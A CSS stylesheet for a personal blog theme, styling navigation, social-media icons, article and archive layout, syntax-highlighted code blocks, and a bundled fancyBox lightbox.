#main-nav>ul>li>a{padding:38px 0;margin-top:-38px}
#main-nav>ul>li>a:after{content:"\f078";color:#ccc;font:12px FontAwesome;padding-left:10px}
#main-nav>ul>li>a:only-child:after{content:""}
@media screen and (max-width:1040px){#main-nav>ul>li>a{padding:18px 0}
}
#main-nav>ul ul{position:absolute;top:60px;left:-15px;z-index:10;white-space:nowrap;background:#ddd;border:1px solid #ccc;list-style:none;display:none;-webkit-box-shadow:0 4px 8px rgba(0,0,0,0.1);-moz-box-shadow:0 4px 8px rgba(0,0,0,0.1);box-shadow:0 4px 8px rgba(0,0,0,0.1);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
@media screen and (max-width:1040px){#main-nav>ul ul{top:40px}
}
#main-nav>ul ul ul{-webkit-border-radius:0 5px 5px 5px;-moz-border-radius:0 5px 5px 5px;-ms-border-radius:0 5px 5px 5px;-o-border-radius:0 5px 5px 5px;border-radius:0 5px 5px 5px}
#main-nav>ul ul li{border-top:1px solid #eee;border-bottom:1px solid #ccc}
#main-nav>ul ul li:hover{background:#d5d5d5}
#main-nav>ul ul li:first-of-type{border-top:none}
#main-nav>ul ul li:first-of-type ul{-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
#main-nav>ul ul li:last-of-type{border-bottom:none}
#main-nav>ul ul li>a{display:block;padding:5px 15px}
#main-nav>ul ul li>a:after{content:"\f054";color:#999;font:12px FontAwesome;padding-left:10px}
#main-nav>ul ul li>a:hover{color:#666}
#main-nav>ul ul li>a:only-child:after{content:""}
#main-nav>ul ul ul{top:0;left:100%}
#main-nav>ul li{position:relative}
#main-nav>ul li:hover>ul{display:block}
#main-nav select{display:none;margin-bottom:10px}
@media screen and (max-width:600px){#main-nav select{display:block}
}
#mobile-nav{display:none;height:37px;position:relative}
@media screen and (max-width:600px){#mobile-nav{display:block}
}
#mobile-nav a{display:block}
#mobile-nav .button{cursor:pointer}
#mobile-nav .container{display:none}
#mobile-nav .menu{position:relative;width:100%}
#mobile-nav .menu .button{background:#f2f2f2;border:1px solid #ddd;color:#999;padding:0 60px 0 10px;position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}
#mobile-nav .menu .button:hover{color:#999}
#mobile-nav .menu .button.on{color:#666;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;-ms-border-radius:5px 5px 5px 0;-o-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}
#mobile-nav .menu .button.on:before{content:"\f077"}
#mobile-nav .menu .button:before{content:"\f078";color:#ddd;font:16px FontAwesome;line-height:30px;position:absolute;top:0;right:40px}
#mobile-nav .menu .container{background:#f2f2f2;border:1px solid #ddd;border-top:none;position:absolute;top:31px;z-index:1;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
#mobile-nav .menu .container ul{list-style:none}
#mobile-nav .menu .container ul ul{margin-left:20px}
#mobile-nav .menu .container a{padding:0 10px}
#mobile-nav .search{position:absolute;top:0;right:0}
#mobile-nav .search .button{background:#ddd;width:30px;height:30px;position:absolute;top:1px;right:-1px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
#mobile-nav .search .button:before{content:"\f002";color:#f2f2f2;font:20px FontAwesome;line-height:30px;position:absolute;top:0;left:7px}
#mobile-nav .search .button.on{background:#ccc}
#mobile-nav .search .button.on:before{content:"\f00d"}
#mobile-nav .search .container{position:absolute;right:51px;z-index:1}
#mobile-nav .search input[type="text"]{background:#fff;border:1px solid #ddd;border-right:none;color:#999;font:13px "HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;height:30px;width:100%;padding:0 10px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-ms-border-radius:5px 0 0 5px;-o-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
@media screen and (max-width:1040px){#sub-nav{position:absolute;top:10px;right:0}
}
@media screen and (max-width:600px){#sub-nav{display:none}
}
#sub-nav .search{float:left;margin-top:1px;position:relative}
@media screen and (max-width:1040px){#sub-nav .search{float:none;margin-top:15px}
}
#sub-nav .search:before{content:"\f002";color:#ccc;font:18px FontAwesome;line-height:30px;position:absolute;top:0;right:125px}
#sub-nav .search input[type="text"]{background:#f2f2f2;color:#999;border:1px solid #ddd;font:13px "HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;padding:6px 15px 6px 35px;width:100px;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px}
#sub-nav .search input[type="text"]:focus,#sub-nav .search input[type="text"]:active{background:#fff;border-top:1px solid #ccc;color:#666;outline:none}
#sub-nav .social{float:left;margin-right:15px}
@media screen and (max-width:1040px){#sub-nav .social{float:none;margin-right:0}
#sub-nav .social a:last-of-type{margin-right:0}
}
#sub-nav .social a{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;text-indent:-9999px;margin:0 10px 10px 0;opacity:0.75;width:28px;height:28px;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s}
#sub-nav .social a:hover{opacity:1}
#sub-nav .social a.facebook{background:url('../images/social/facebook.png') center no-repeat #3b5998;border:1px solid #3b5998}
#sub-nav .social a.facebook:hover{border:1px solid #2d4373}
#sub-nav .social a.google{background:url('../images/social/google.png') center no-repeat #c83d20;border:1px solid #c83d20}
#sub-nav .social a.google:hover{border:1px solid #9c3019}
#sub-nav .social a.twitter{background:url('../images/social/twitter.png') center no-repeat #55cff8;border:1px solid #55cff8}
#sub-nav .social a.twitter:hover{border:1px solid #24c1f6}
#sub-nav .social a.github{background:url('../images/social/github.png') center no-repeat #afb6ca;border:1px solid #afb6ca}
#sub-nav .social a.github:hover{border:1px solid #909ab6}
#sub-nav .social a.linkedin{background:url('../images/social/linkedin.png') center no-repeat #005a87;border:1px solid #005a87}
#sub-nav .social a.linkedin:hover{border:1px solid #003854}
#sub-nav .social a.pinterest{background:url('../images/social/pinterest.png') center no-repeat #be4037;border:1px solid #be4037}
#sub-nav .social a.pinterest:hover{border:1px solid #96332c}
#sub-nav .social a.delicious{background:url('../images/social/delicious.png') center no-repeat #3271cb;border:1px solid #3271cb}
#sub-nav .social a.delicious:hover{border:1px solid #285aa2}
#sub-nav .social a.pinboard{background:url('../images/social/pinboard.png') center no-repeat #0066c8;border:1px solid #3a729f}
#sub-nav .social a.pinboard:hover{border:1px solid #0052cc}
#sub-nav .social a.instagram{background:url('../images/social/instagram.png') center no-repeat #afb6ca;border:1px solid #afb6ca}
#sub-nav .social a.instagram:hover{border:1px solid #61210b}
#sub-nav .social a.weibo{background:url('../images/social/weibo.png') center no-repeat #b40404;border:1px solid #b40404}
#sub-nav .social a.weibo:hover{border:1px solid #eb182c}
#sub-nav .social a.qq{background:url('../images/social/qq.png') center no-repeat #128abc;border:1px solid #128abc}
#sub-nav .social a.qq:hover{border:1px solid #519cba}
#sub-nav .social a.qq2{background:url('../images/social/qq2.png') center no-repeat #111111;border:1px solid #111111}
#sub-nav .social a.qq2:hover{border:1px solid #313131}
#sub-nav .social a.qqqun{background:url('../images/social/qqqun.png') center no-repeat #111111;border:1px solid #111111}
#sub-nav .social a.qqqun:hover{border:1px solid #313131}
#sub-nav .social a.weixin{background:url('../images/social/weixin.png') center no-repeat #1d8c0f;border:1px solid #1d8c0f}
#sub-nav .social a.weixin:hover{border:1px solid #328d26}
#sub-nav .social a.fanfou{background:url('../images/social/fanfou.png') center no-repeat #00a0d0;border:1px solid #00a0d0}
#sub-nav .social a.fanfou:hover{border:1px solid #00c3f3}
#sub-nav .social a.zhihu{background:url('../images/social/zhihu.png') center no-repeat #177fc3;border:1px solid #177fc3}
#sub-nav .social a.zhihu:hover{border:1px solid #31a5e5}
#sub-nav .social a.douban{background:url('../images/social/douban.png') center no-repeat #088a08;border:1px solid #088a08}
#sub-nav .social a.douban:hover{border:1px solid #007711}
#sub-nav .social a.email{background:url('../images/social/email.png') center no-repeat #f89a1e;border:1px solid #f89a1e}
#sub-nav .social a.email:hover{border:1px solid #f89a1e}
#sub-nav .social a.rss{background:url('../images/social/rss.png') center no-repeat #ef7522;border:1px solid #ef7522}
#sub-nav .social a.rss:hover{border:1px solid #cf5d0f}
#pagenavi{padding:20px 0;height:20px;line-height:20px;position:relative;border-top:1px solid #fff;border-bottom:1px solid #ddd}
#pagenavi a:hover{text-decoration:underline}
#pagenavi .prev,#pagenavi .next{position:absolute}
#pagenavi .prev{padding-left:30px;left:0}
#pagenavi .prev:before{content:"\f060";font:1.3em FontAwesome;position:absolute;left:0}
#pagenavi .next{padding-right:30px;right:0}
#pagenavi .next:before{content:"\f061";font:1.3em FontAwesome;position:absolute;right:0}
#pagenavi .center{text-align:center;width:100%;display:block}
@media screen and (max-width:400px){#pagenavi .center{display:none}
}
article{border-bottom:1px solid #ddd;border-top:1px solid #fff;padding:30px 0;position:relative}
@media screen and (max-width:800px){article{padding-bottom:15px}
}
@media screen and (max-width:600px){article{padding:15px 0}
}
article h1.title{font-weight:300;line-height:35px;margin-bottom:25px;font-size:2em}
article h1.title a{color:#666}
article .entry-content, article .meta a{color:#444}
article .entry-content{line-height:1.8;font-size:16px;text-align:justify;font-family: Arial,'Hiragino Sans GB',冬青黑,'Microsoft YaHei',微软雅黑,SimSun,宋体,Helvetica,Tahoma,'Arial sans-serif';-webkit-font-smoothing: antialiased}
article .entry-content a:hover{text-decoration:underline}
article .entry-content .more-link{display:block;margin-top:16px;padding-left:30px;position:relative}
article .entry-content .more-link:before{content:"\f061";font:1.3em FontAwesome;line-height:1.6em;position:absolute;left:0}
article .entry-content p,article .entry-content blockquote,article .entry-content ul,article .entry-content ol,article .entry-content dl,article .entry-content table,article .entry-content iframe,article .entry-content h1,article .entry-content h2,article .entry-content h3,article .entry-content h4,article .entry-content h5,article .entry-content h6,article .entry-content .video-container{margin-top:15px}
article .entry-content ul,article .entry-content ol,article .entry-content dl{margin-left:20px}
article .entry-content ul ul,article .entry-content ul ol,article .entry-content ul dl,article .entry-content ol ul,article .entry-content ol ol,article .entry-content ol dl,article .entry-content dl ul,article .entry-content dl ol,article .entry-content dl dl{margin-top:0}
article .entry-content strong{font-weight:bold}
article .entry-content em{font-style:italic}
article .entry-content p{margin-top:10px}
article .entry-content h2{font-weight:300;border-bottom:1px solid #ddd;position:relative}
article .entry-content h2:before{content:"";position:absolute;bottom:-2px;border-bottom:1px solid #fff;width:100%}
article .entry-content img,article .entry-content video{max-width:100%;height:auto}
article .entry-content blockquote{background:#ddd;border-left:5px solid #ccc;padding:15px 20px;margin-top:10px}
article .entry-content blockquote>p:first-of-type{margin-top:0}
article .entry-content iframe{border:none}
article .entry-content table{background:#ddd;border:1px solid #ccc;border-spacing:0;margin-top:10px}
article .entry-content table th{background:#ccc;padding:0 15px}
article .entry-content table td{text-align:center}
article .entry-content table tr:nth-of-type(2n){background:#d5d5d5}
article .entry-content .caption{display:block;font-size:0.9em;color:#999;padding-left:25px;position:relative}
article .entry-content .caption:before{content:"\f040";color:#ccc;font:1.3em FontAwesome;line-height:1.6em;position:absolute;left:0}
article .entry-content .video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}
article .entry-content .video-container iframe,article .entry-content .video-container object,article .entry-content .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;margin-top:0}
.share{padding:15px 0;border-top:1px solid #fff;border-bottom:1px solid #ddd}
.post h1.title,.post .entry-content{margin-left:200px}
@media screen and (max-width:800px){.post h1.title,.post .entry-content{margin-left:0}
}
.post .meta{position:absolute;top:85px;line-height:2;font-size:0.9em;color:#999;width:170px}
@media screen and (max-width:800px){.post .meta{margin-bottom:10px;position:static;width:auto}
}
.post .meta a{color:#999;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s}
.post .meta a:hover{color:#666}
.post .meta .date,.post .meta .tags,.post .meta .comments{padding-left:30px;position:relative}
.post .meta .date:before,.post .meta .tags:before,.post .meta .comments:before{color:#ccc;font:1.3em FontAwesome;line-height:1.6em;position:absolute;left:0}
@media screen and (max-width:800px){.post .meta .date,.post .meta .tags,.post .meta .comments{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin-right:30px}
}
.post .meta .date:before{content:"\f073"}
.post .meta .tags:before{content:"\f02c"}
.post .meta .comments:before{content:"\f075"}
.archives{position:relative}
.archives:last-of-type:before{content:"";position:absolute;bottom:0;width:200px;border-top:1px solid #ddd}
.archives .year{line-height:35px;width:200px;position:absolute;top:0;padding-top:15px;border-top:1px solid #fff}
.archives .year:before{content:"";position:absolute;top:-2px;width:100%;border-top:1px solid #ddd}
@media screen and (max-width:600px){.archives .year{position:relative;width:100%}
}
.archives article{margin-left:200px;padding:15px 0}
@media screen and (max-width:600px){.archives article{margin-left:0}
.archives article:first-of-type{border-top:none;padding-top:30px}
}
.archives article .title{margin-bottom:0}
.archives article .meta{color:#999;font-size:0.9em;line-height:2;margin-top:15px}
@media screen and (max-width:600px){.archives article .meta{display:none}
}
.archives article .meta span{margin-right:30px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}
.archives article .meta span:before{color:#ccc;font:1.3em FontAwesome;padding-right:10px}
.archives article .meta a{color:#999;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s}
.archives article .meta a:hover{color:#666}
.archives article .meta .date:before{content:"\f073"}
.archives article .meta .tags:before{content:"\f02c"}
.archives article .meta .comments:before{content:"\f075"}
#comment{padding:30px 0;border-top:1px solid #fff;border-bottom:1px solid #ddd}
#comment h1.title{font-size:25px;font-weight:300;line-height:35px;margin-bottom:20px}
footer{line-height:2.2;width:auto;padding:15px 70px 15px 40px;border-top:1px solid #fff;text-align:center;font-size:0.9em;color:#666}
article code,article pre{font-family: Consolas,Monaco,'Andale Mono',monospace}
article code{background-color:#eee;font-size:80%;margin:0 2px;padding:4px 5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}
article pre{font-size:1/0.9em;line-height:1.5;margin-top:10px;color:#5d6a6a;padding:.6em;border-left:5px solid #ccc;background-color:#f8f8f8;word-break:break-word;word-wrap:break-word;white-space:pre-wrap;position:relative;overflow-x:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}
article pre code{display:block;position:relative;background:none;border:none;padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}
figure.code{background:#ddd;border:1px solid #ccc;margin-top:10px;padding:5px 15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}
figure.code figcaption{font-size:0.9em;position:relative}
figure.code figcaption span{margin:-5px -15px 0;padding:5px 15px;display:block;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#cccccc),color-stop(100%,#dddddd));background:-webkit-linear-gradient(top,#cccccc,#dddddd);background:-moz-linear-gradient(top,#cccccc,#dddddd);background:-o-linear-gradient(top,#cccccc,#dddddd);background:linear-gradient(top,#cccccc,#dddddd)}
figure.code figcaption span:empty{display:none}
figure.code figcaption a{position:absolute;top:5px;right:0}
figure.code code,figure.code pre{background:none;border:none;padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}
figure.code .highlight{overflow-x:auto}
figure.code .line-numbers{border-right:1px solid #ccc;font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace;padding-right:15px;text-align:right}
figure.code table{border:none;text-align:left;margin-top:0}
figure.code table td{text-align:left}
figure.code td.code{width:100%;padding-left:15px}
.entry-content .gist{background:#ddd;color:#666;padding:30px 15px 5px;margin-top:10px;border:1px solid #ccc;position:relative;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}
.entry-content .gist .gist-file{margin:0}
.entry-content .gist .gist-file .gist-data{background:none;border:none}
.entry-content .gist .gist-file .gist-data pre{font:0.9em Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace;line-height:1.5}
.entry-content .gist .gist-file .gist-meta{font:300 0.9em "HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.5;margin:0 -16px -6px;padding:5px 15px;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#dddddd),color-stop(100%,#cccccc));background:-webkit-linear-gradient(top,#dddddd,#cccccc);background:-moz-linear-gradient(top,#dddddd,#cccccc);background:-o-linear-gradient(top,#dddddd,#cccccc);background:linear-gradient(top,#dddddd,#cccccc)}
.entry-content .gist .gist-file .gist-meta a{color:#258fb8}
.entry-content .gist .gist-file .gist-meta a:first-of-type{position:absolute;top:5px;right:15px;z-index:1}
.entry-content .gist .gist-file .gist-meta a:nth-of-type(2){position:absolute;top:0;left:0;padding:5px 15px;width:100%;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#cccccc),color-stop(100%,#dddddd));background:-webkit-linear-gradient(top,#cccccc,#dddddd);background:-moz-linear-gradient(top,#cccccc,#dddddd);background:-o-linear-gradient(top,#cccccc,#dddddd);background:linear-gradient(top,#cccccc,#dddddd)}
figure.code .c,.gist-highlight .c{color:#93a1a1 !important;font-style:italic !important}
figure.code .cm,.gist-highlight .cm{color:#93a1a1 !important;font-style:italic !important}
figure.code .cp,.gist-highlight .cp{color:#93a1a1 !important;font-style:italic !important}
figure.code .c1,.gist-highlight .c1{color:#93a1a1 !important;font-style:italic !important}
figure.code .cs,.gist-highlight .cs{color:#93a1a1 !important;font-weight:bold !important;font-style:italic !important}
figure.code .err,.gist-highlight .err{color:#dc322f !important;background:none !important}
figure.code .k,.gist-highlight .k{color:#cb4b16 !important}
figure.code .o,.gist-highlight .o{color:#586e75 !important;font-weight:bold !important}
figure.code .p,.gist-highlight .p{color:#586e75 !important}
figure.code .ow,.gist-highlight .ow{color:#2aa198 !important;font-weight:bold !important}
figure.code .gd,.gist-highlight .gd{color:#586e75 !important;background-color:#f4c5b6 !important;display:inline-block}
figure.code .gd .x,.gist-highlight .gd .x{color:#586e75 !important;background-color:#f1b1a4 !important;display:inline-block}
figure.code .ge,.gist-highlight .ge{color:#586e75 !important;font-style:italic !important}
figure.code .gh,.gist-highlight .gh{color:#93a1a1 !important}
figure.code .gi,.gist-highlight .gi{color:#586e75 !important;background-color:#e5e3b5 !important;display:inline-block}
figure.code .gi .x,.gist-highlight .gi .x{color:#586e75 !important;background-color:#cdd088 !important;display:inline-block}
figure.code .gs,.gist-highlight .gs{color:#586e75 !important;font-weight:bold !important}
figure.code .gu,.gist-highlight .gu{color:#6c71c4 !important}
figure.code .kc,.gist-highlight .kc{color:#859900 !important;font-weight:bold !important}
figure.code .kd,.gist-highlight .kd{color:#268bd2 !important}
figure.code .kp,.gist-highlight .kp{color:#cb4b16 !important;font-weight:bold !important}
figure.code .kr,.gist-highlight .kr{color:#d33682 !important;font-weight:bold !important}
figure.code .kt,.gist-highlight .kt{color:#2aa198 !important}
figure.code .n,.gist-highlight .n{color:#268bd2 !important}
figure.code .na,.gist-highlight .na{color:#268bd2 !important}
figure.code .nb,.gist-highlight .nb{color:#859900 !important}
figure.code .nc,.gist-highlight .nc{color:#d33682 !important}
figure.code .no,.gist-highlight .no{color:#b58900 !important}
figure.code .nl,.gist-highlight .nl{color:#859900 !important}
figure.code .ne,.gist-highlight .ne{color:#268bd2 !important;font-weight:bold !important}
figure.code .nf,.gist-highlight .nf{color:#268bd2 !important;font-weight:bold !important}
figure.code .nn,.gist-highlight .nn{color:#b58900 !important}
figure.code .nt,.gist-highlight .nt{color:#268bd2 !important;font-weight:bold !important}
figure.code .nx,.gist-highlight .nx{color:#b58900 !important}
figure.code .vg,.gist-highlight .vg{color:#268bd2 !important}
figure.code .vi,.gist-highlight .vi{color:#268bd2 !important}
figure.code .nv,.gist-highlight .nv{color:#268bd2 !important}
figure.code .mf,.gist-highlight .mf{color:#2aa198 !important}
figure.code .m,.gist-highlight .m{color:#2aa198 !important}
figure.code .mh,.gist-highlight .mh{color:#2aa198 !important}
figure.code .mi,.gist-highlight .mi{color:#2aa198 !important}
figure.code .s,.gist-highlight .s{color:#2aa198 !important}
figure.code .sd,.gist-highlight .sd{color:#2aa198 !important}
figure.code .s2,.gist-highlight .s2{color:#2aa198 !important}
figure.code .se,.gist-highlight .se{color:#dc322f !important}
figure.code .si,.gist-highlight .si{color:#268bd2 !important}
figure.code .sr,.gist-highlight .sr{color:#2aa198 !important}
figure.code .s1,.gist-highlight .s1{color:#2aa198 !important}
#banner{color:#999;padding:30px 0;line-height:30px;text-align:center;position:relative;display:none;border-top:1px solid #fff;border-bottom:1px solid #ddd}
#banner:hover a{color:#258fb8}
#banner a{color:#999;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s}
#banner a:hover{text-decoration:underline}
#banner small{position:absolute;right:0;bottom:0}
#banner .loading{background:url('/images/loading_pacman.gif') center no-repeat;text-indent:-9999px}
#banner .container{height:30px;overflow:hidden;position:relative;display:none}
#banner .container .feed{list-style:none;position:absolute;top:0;width:100%}
#banner .container .feed li{position:relative}
#banner .container .feed li small{position:absolute;right:0}
/* fancyBox v2.0.6 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-tmp iframe,.fancybox-tmp object{vertical-align:top;padding:0;margin:0}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}
.fancybox-skin{position:relative;padding:0;margin:0;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
.fancybox-opened{z-index:8030}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}
.fancybox-outer,.fancybox-inner{padding:0;margin:0;position:relative;outline:none}
.fancybox-inner{overflow:hidden}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:10px}
.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%;border:0;padding:0;margin:0;vertical-align:top}
.fancybox-image{max-width:100%;max-height:100%}
#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('/images/fancybox/fancybox_sprite.png')}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8020}
#fancybox-loading div{width:44px;height:44px;background:url('/images/fancybox/fancybox_loading.gif') center center no-repeat}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;background:transparent url('/images/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}
.fancybox-prev{left:0}
.fancybox-next{right:0}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}
.fancybox-prev span{left:20px;background-position:0 -36px}
.fancybox-next span{right:20px;background-position:0 -72px}
.fancybox-nav:hover span{visibility:visible}
.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;padding:0;overflow:visible;visibility:hidden}
#fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#000}
#fancybox-overlay.overlay-fixed{position:fixed;bottom:0;right:0}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}
.fancybox-opened .fancybox-title{visibility:visible}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8030;text-align:center}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}
.fancybox-title-inside-wrap{margin-top:10px}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}
html{height:100%}
body{background:#3D4349;font-family:"Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;height:100%}
::selection,::-moz-selection,::-webkit-selection{background-color:#076dd0;color:#eee}
#header{height:auto;border-bottom:none}
#header .subtitle{color:#fff}
#header #sub-nav{float:none;position:relative}
#header #sub-nav .social{float:none}
#header #sub-nav .search{float:none}
#header #sub-nav .search .alignright{float:none}
#header h1{float:none}
#header #main-nav{float:none;margin-left:0px}
#header #main-nav ul li{margin-left:0px;display:block}
#header #main-nav ul li a{padding:0px 0px}
.container{position:relative;min-height:100%}
.container .credit-box{color:#AAA;font-size:.8em;position:fixed;bottom:20px;left:40px}
.container .credit-box a{color:inherit;text-decoration:underline}
.container .mid-col{position:absolute;left:0;right:0;min-height:100%;margin-left:280px;background:#fff}
.container .mid-col #banner{width:100%}
.container .mid-col #banner small{margin-right:70px}
.container .mid-col footer.inner{text-align:center;margin:0px 70px 0px 40px;width:auto}
.container .mid-col .mid-col-container{padding:0px 70px 0px 40px}
.container .mid-col .mid-col-container #content{width:100%}
.container .mid-col .mid-col-container #content article{border-top:none}
.container .mid-col .mid-col-container #content article .title{margin-left:0px}
.container .mid-col .mid-col-container #content article .entry-content{margin-left:0px}
.container .mid-col .mid-col-container #content article .entry-content .gist .gist-file .gist-data .line_numbers{line-height:inherit}
.container .mid-col .mid-col-container #content article .entry-content .gist .gist-file .gist-data pre{line-height:inherit}
.container .mid-col .mid-col-container #content article .entry-content h2{font-size:1.5em;color:#574C4C;border-bottom:none}
.container .mid-col .mid-col-container #content article .entry-content h2::before{border-bottom:none}
.container .mid-col .mid-col-container #content article .entry-content blockquote{border-left:5px solid #076dd0;background:#FCFCFC}
.container .mid-col .mid-col-container #content article .entry-content table{line-height:1.2em}
.container .mid-col .mid-col-container #content article .entry-content table td{text-align:left}
.container .mid-col .mid-col-container #content article .meta{position:relative;float:right;top:0px;color:#555;text-align:right;width:auto}
.container .mid-col .mid-col-container #content article .meta .date::before{color:#555;position:relative;margin-right:10px}
.container .mid-col .mid-col-container #content article .meta .tags::before{color:#999;position:relative;margin-right:10px}
.container .mid-col .mid-col-container #content article h1.title a{color:#333;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;-o-transition:color 0.3s;transition:color 0.3s}
.container .mid-col .mid-col-container #content article h1.title a:hover{color:#076dd0;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;-o-transition:color 0.3s;transition:color 0.3s}
.container .mid-col footer{width:100%}
.container .left-col{width:280px;position:fixed;height:100%;background-color:rgb(139,188,228);background-image:url("/templates/rock/images/left-bg.jpg");background-size:cover}
.container .left-col .intrude-less{width:80%}
.container .left-col #header{width:100%;padding:20% 0% 0% 15%;margin-left:20px}
.container .left-col #header #main-nav{margin-top:10px}
.container .left-col #header .profilepic{margin-bottom:10px}
.container .left-col #header .profilepic img{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;width:160px}
.container .left-col #header a{color:#fff;text-shadow:0 1px #333}
.container .left-col #header a:hover{color:#ccc}
.container .left-col #header #sub-nav{margin-top:10px}
.container .left-col #header #sub-nav .search::before{left:10px}
.container .left-col #header #sub-nav .social{margin-bottom:10px}
.archives .title{font-size:1.2em}
.archives article .meta{line-height:1.5em;margin-top:0}
.archives article .meta span::before{padding-right:0}
a{color:#076dd0}
a:hover{color:#076dd0}
@media screen and (max-width:1040px){body{margin:0 0}
}
@media screen and (max-width:700px){.container .credit-box{display:none}
.container .left-col{position:relative;width:100%;opacity:1;background-color:rgb(139,188,228);background-image:url("/templates/rock/images/top-bg.jpg");background-size:cover}
.container .left-col .intrude-less{margin:auto auto;width:100%}
.container .left-col #header{padding:20px 0px;text-align:center;margin-left:0}
.container .left-col #header .profilepic a{position:absolute;top:12px;left:12px;width:56px;height:56px;margin-left:calc(50% - 140px)}
.container .left-col #header .profilepic a img{width:56px;height:56px;margin-top:18px}
.container .left-col #header #sub-nav{display:block}
.container .left-col #header #main-nav ul{display:block}
.container .left-col #header #main-nav ul li{display:inline;margin-right:10px}
.container .mid-col{float:none;margin-left:0;width:100%}
.container .mid-col .mid-col-container{padding:0px 10px}
.container .mid-col .mid-col-container #content article .meta{float:none}
footer{padding:15px 10px}
